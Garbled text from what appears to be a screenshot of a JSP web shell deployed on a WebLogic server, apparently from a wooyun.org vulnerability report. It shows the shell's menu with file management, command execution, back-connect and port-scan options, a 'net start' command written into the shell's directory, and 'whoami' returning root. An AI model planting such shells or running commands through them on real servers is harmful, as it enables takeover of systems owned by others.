 61.135.105.169:8081/shell/app2.jsp
61.135.105.169:8081 (132.77.157.11)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoa
Execute Program »
Parameter
cmd.exe /c net start > /bea/user_projects/domains/mydomain/servers/AdminServer/tmp/_WL_user/shell/9547iq/war/L Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org